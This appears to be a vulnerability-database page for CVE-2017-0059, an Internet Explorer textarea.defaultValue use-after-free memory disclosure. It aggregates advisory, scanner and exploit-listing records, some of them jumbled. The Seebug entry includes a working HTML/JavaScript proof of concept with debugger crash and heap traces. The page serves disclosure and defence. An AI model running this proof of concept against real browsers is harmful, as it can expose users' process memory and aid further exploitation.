Vulnerabilities > CVE-2017-0059 - Information Exposure vulnerability in Microsoft Internet Explorer 10/11/9
Attack vector
NETWORK Attack complexity
MEDIUM Privileges required
NONE Confidentiality impact
PARTIAL Integrity impact
NONE Availability impact
NONE Summary
Microsoft Internet Explorer 9 through 11 allow remote attackers to obtain sensitive information from process memory via a crafted web site, aka "Internet Explorer Information Disclosure Vulnerability." This vulnerability is different from those described in CVE-2017-0008 and CVE-2017-0009.
Vulnerable Configurations
| Part | Description | Count |
|---|---|---|
| Application | 3 |
Common Weakness Enumeration (CWE)
Common Attack Pattern Enumeration and Classification (CAPEC)
- Subverting Environment Variable Values The attacker directly or indirectly modifies environment variables used by or controlling the target software. The attacker's goal is to cause the target software to deviate from its expected operation in a manner that benefits the attacker.
- Footprinting An attacker engages in probing and exploration activity to identify constituents and properties of the target. Footprinting is a general term to describe a variety of information gathering techniques, often used by attackers in preparation for some attack. It consists of using tools to learn as much as possible about the composition, configuration, and security mechanisms of the targeted application, system or network. Information that might be collected during a footprinting effort could include open ports, applications and their versions, network topology, and similar information. While footprinting is not intended to be damaging (although certain activities, such as network scans, can sometimes cause disruptions to vulnerable applications inadvertently) it may often pave the way for more damaging attacks.
- Exploiting Trust in Client (aka Make the Client Invisible) An attack of this type exploits a programs' vulnerabilities in client/server communication channel authentication and data integrity. It leverages the implicit trust a server places in the client, or more importantly, that which the server believes is the client. An attacker executes this type of attack by placing themselves in the communication channel between client and server such that communication directly to the server is possible where the server believes it is communicating only with a valid client. There are numerous variations of this type of attack.
- Browser Fingerprinting An attacker carefully crafts small snippets of Java Script to efficiently detect the type of browser the potential victim is using. Many web-based attacks need prior knowledge of the web browser including the version of browser to ensure successful exploitation of a vulnerability. Having this knowledge allows an attacker to target the victim with attacks that specifically exploit known or zero day weaknesses in the type and version of the browser used by the victim. Automating this process via Java Script as a part of the same delivery system used to exploit the browser is considered more efficient as the attacker can supply a browser fingerprinting method and integrate it with exploit code, all contained in Java Script and in response to the same web page request by the browser.
- Session Credential Falsification through Prediction This attack targets predictable session ID in order to gain privileges. The attacker can predict the session ID used during a transaction to perform spoofing and session hijacking.
Exploit-Db
file exploits/windows_x86/remote/43125.html id EDB-ID:43125 last seen 2018-11-30 modified 2017-10-17 platform windows_x86 port published 2017-10-17 reporter Exploit-DB source https://www.exploit-db.com/download/43125 title Microsoft Internet Explorer 11 (Windows 7 x86) - 'mshtml.dll' Remote Code Execution (MS17-007) type remote description Microsoft Internet Explorer - 'textarea.defaultValue' Memory Disclosure (MS17-006). CVE-2017-0059. Dos exploit for Windows platform. Tags: Denial of Service ... file exploits/windows/dos/41661.html id EDB-ID:41661 last seen 2017-03-20 modified 2017-03-20 platform windows port published 2017-03-20 reporter Exploit-DB source https://www.exploit-db.com/download/41661/ title Microsoft Internet Explorer - 'textarea.defaultValue' Memory Disclosure (MS17-006) type dos id EDB-ID:42354
Msbulletin
| bulletin_id | MS17-006 |
| bulletin_url | |
| date | 2017-03-14T00:00:00 |
| impact | Remote Code Execution |
| knowledgebase_id | 4013073 |
| knowledgebase_url | |
| severity | Critical |
| title | Cumulative Security Update for Internet Explorer |
Nessus
| NASL family | Windows : Microsoft Bulletins |
| NASL id | SMB_NT_MS17-006.NASL |
| description | The version of Internet Explorer installed on the remote Windows host is missing Cumulative Security Update 4013073. It is, therefore, affected by multiple vulnerabilities, the most severe of which are remote code execution vulnerabilities. An unauthenticated, remote attacker can exploit these vulnerabilities by convincing a user to visit a specially crafted website, resulting in the execution of arbitrary code in the context of the current user. |
| last seen | 2020-06-01 |
| modified | 2020-06-02 |
| plugin id | 97729 |
| published | 2017-03-14 |
| reporter | This script is Copyright (C) 2017-2019 and is owned by Tenable, Inc. or an Affiliate thereof. |
| source | https://www.tenable.com/plugins/nessus/97729 |
| title | MS17-006: Cumulative Security Update for Internet Explorer (4013073) |
| code | |
Seebug
| bulletinFamily | exploit |
| description | There is an use-after-free bug in IE which can lead to info leak / memory disclosure. The bug was confirmed on Internet Explorer version 11.0.9600.18537 (update version 11.0.38) PoC: ``` <!-- saved from url=(0014)about:internet --> <script> function run() { var textarea = document.getElementById("textarea"); var frame = document.createElement("iframe"); textarea.appendChild(frame); frame.contentDocument.onreadystatechange = eventhandler; form.reset(); } function eventhandler() { document.getElementById("textarea").defaultValue = "foo"; alert("Text value freed, can be reallocated here"); } </script> <body onload=run()> <form id="form"> <textarea id="textarea" cols="80">aaaaaaaaaaaaaaaaaaaaaaaa</textarea> ``` Please also see the attached screenshots that demonstrate using the PoC for memory disclosure. The root cause of a bug is actually a use-after-free on the textarea text value, which can be seen if a PoC is run with Page Heap enabled. In that case IE crashes at (b5c.f44): Access violation - code c0000005 (first chance) First chance exceptions are reported before any exception handling. This exception may be expected and handled. ``` eax=10abbff8 ebx=00000002 ecx=10abbff8 edx=10abbff8 esi=0e024ffc edi=00000000 eip=7582c006 esp=0a3aac48 ebp=0a3aac54 iopl=0 nv up ei pl nz na pe nc cs=0023 ss=002b ds=002b es=002b fs=0053 gs=002b efl=00010206 msvcrt!wcscpy_s+0x46: 7582c006 0fb706 movzx eax,word ptr [esi] ds:002b:0e024ffc=???? 0:008> k # ChildEBP RetAddr 00 0a3aac54 7198e8f0 msvcrt!wcscpy_s+0x46 01 0a3aad48 7189508e MSHTML!CElement::InjectInternal+0x6fa 02 0a3aad88 7189500c MSHTML!CRichtext::SetValueHelperInternal+0x79 03 0a3aada0 71894cf9 MSHTML!CRichtext::DoReset+0x3f 04 0a3aae24 71894b73 MSHTML!CFormElement::DoReset+0x157 05 0a3aae40 706c05da MSHTML!CFastDOM::CHTMLFormElement::Trampoline_reset+0x33 06 0a3aaeb0 706b6d73 jscript9!Js::JavascriptExternalFunction::ExternalFunctionThunk+0x19d 07 0a3aaef8 706baa24 jscript9!Js::JavascriptFunction::CallFunction<1>+0x91 08 0a3ab19c 7071451a jscript9!Js::InterpreterStackFrame::Process+0x3a10 09 0a3ab1d4 70714579 jscript9!Js::InterpreterStackFrame::OP_TryCatch+0x49 0a 0a3ab478 706bdbe9 jscript9!Js::InterpreterStackFrame::Process+0x49a8 0b 0a3ab5b4 09780fd9 jscript9!Js::InterpreterStackFrame::InterpreterThunk<1>+0x200 WARNING: Frame IP not in any known module. Following frames may be wrong. 0c 0a3ab5c0 706bda16 0x9780fd9 0d 0a3ab868 706bdbe9 jscript9!Js::InterpreterStackFrame::Process+0x1e62 0e 0a3ab984 09780fe1 jscript9!Js::InterpreterStackFrame::InterpreterThunk<1>+0x200 0f 0a3ab990 706b6d73 0x9780fe1 10 0a3ab9dc 706b73a8 jscript9!Js::JavascriptFunction::CallFunction<1>+0x91 11 0a3aba50 706b72dd jscript9!Js::JavascriptFunction::CallRootFunction+0xb5 12 0a3aba98 706b7270 jscript9!ScriptSite::CallRootFunction+0x42 13 0a3abae4 7086d8f8 jscript9!ScriptSite::Execute+0xd2 14 0a3abb48 7165a587 jscript9!ScriptEngineBase::Execute+0xc7 15 0a3abc04 7165a421 MSHTML!CListenerDispatch::InvokeVar+0x15a 16 0a3abc30 7165a11c MSHTML!CListenerDispatch::Invoke+0x6d 17 0a3abcd0 7165a286 MSHTML!CEventMgr::_InvokeListeners+0x210 18 0a3abce8 7165a1ad MSHTML!CEventMgr::_InvokeListenersOnWindow+0x42 19 0a3abd78 71659f1b MSHTML!CEventMgr::_InvokeListeners+0x150 1a 0a3abedc 714df1d7 MSHTML!CEventMgr::Dispatch+0x4d5 1b 0a3abf08 71969808 MSHTML!CEventMgr::DispatchEvent+0x90 1c 0a3abf40 7132de1f MSHTML!COmWindowProxy::Fire_onload+0x146 1d 0a3abfa0 7132df9c MSHTML!CMarkup::OnLoadStatusDone+0x5c0 1e 0a3abfbc 7132cd31 MSHTML!CMarkup::OnLoadStatus+0xed 1f 0a3ac400 714e8062 MSHTML!CProgSink::DoUpdate+0x48d 20 0a3ac40c 712de2f9 MSHTML!CProgSink::OnMethodCall+0x12 21 0a3ac45c 712ddcfa MSHTML!GlobalWndOnMethodCall+0x16c 22 0a3ac4b0 759962fa MSHTML!GlobalWndProc+0x103 23 0a3ac4dc 75996d3a user32!InternalCallWinProc+0x23 24 0a3ac554 759977c4 user32!UserCallWinProcCheckWow+0x109 25 0a3ac5b4 7599788a user32!DispatchMessageWorker+0x3b5 26 0a3ac5c4 726da99c user32!DispatchMessageW+0xf 27 0a3af794 7277ec38 IEFRAME!CTabWindow::_TabWindowThreadProc+0x464 28 0a3af854 765182ec IEFRAME!LCIETab_ThreadProc+0x3e7 29 0a3af86c 73f73a31 iertutil!CMemBlockRegistrar::_LoadProcs+0x67 2a 0a3af8a4 75e0336a IEShims!NS_CreateThread::DesktopIE_ThreadProc+0x94 2b 0a3af8b0 77b19902 kernel32!BaseThreadInitThunk+0xe 2c 0a3af8f0 77b198d5 ntdll!__RtlUserThreadStart+0x70 2d 0a3af908 00000000 ntdll!_RtlUserThreadStart+0x1b ``` where the old value was deleated at ``` 0:008> !heap -p -a 0e024ffc address 0e024ffc found in _DPH_HEAP_ROOT @ f1000 in free-ed allocation ( DPH_HEAP_BLOCK: VirtAddr VirtSize) dd03820: e024000 2000 7417947d verifier!AVrfDebugPageHeapReAllocate+0x0000036d 77bb126b ntdll!RtlDebugReAllocateHeap+0x00000033 77b6de86 ntdll!RtlReAllocateHeap+0x00000054 71ba761f MSHTML!CTravelLog::_AddEntryInternal+0x00000215 71b8f48d MSHTML!MemoryProtection::HeapReAlloc<0>+0x00000026 71b8f446 MSHTML!_HeapRealloc<0>+0x00000011 7162deea MSHTML!BASICPROPPARAMS::SetStringProperty+0x00000546 71678877 MSHTML!CBase::put_StringHelper+0x0000004d 71fc6d60 MSHTML!CFastDOM::CHTMLTextAreaElement::Trampoline_Set_defaultValue+0x00000070 706c05da jscript9!Js::JavascriptExternalFunction::ExternalFunctionThunk+0x0000019d 706c0f77 jscript9!Js::JavascriptOperators::CallSetter+0x00000138 706c0eb4 jscript9!Js::JavascriptOperators::CallSetter+0x00000076 70710cd3 jscript9!Js::JavascriptOperators::SetProperty_Internal<0>+0x00000341 70710b26 jscript9!Js::JavascriptOperators::OP_SetProperty+0x00000040 70710ba6 jscript9!Js::JavascriptOperators::PatchPutValueNoFastPath+0x0000004d 706ba60e jscript9!Js::InterpreterStackFrame::Process+0x00002c1e 706bdbe9 jscript9!Js::InterpreterStackFrame::InterpreterThunk<1>+0x00000200 ``` Note: because the text allocations aren't protected by MemGC and happen on the process heap, use-after-free bugs dealing with text allocations are still exploitable. This bug is subject to a 90 day disclosure deadline. If 90 days elapse without a broadly available patch, then the bug report will automatically become visible to the public.   |
| id | SSV:92806 |
| last seen | 2017-11-19 |
| modified | 2017-03-21 |
| published | 2017-03-21 |
| reporter | fizz |
| source | https://www.seebug.org/vuldb/ssvid-92806 |
| title | Microsoft IE: textarea.defaultValue memory disclosure (CVE-2017-0059) |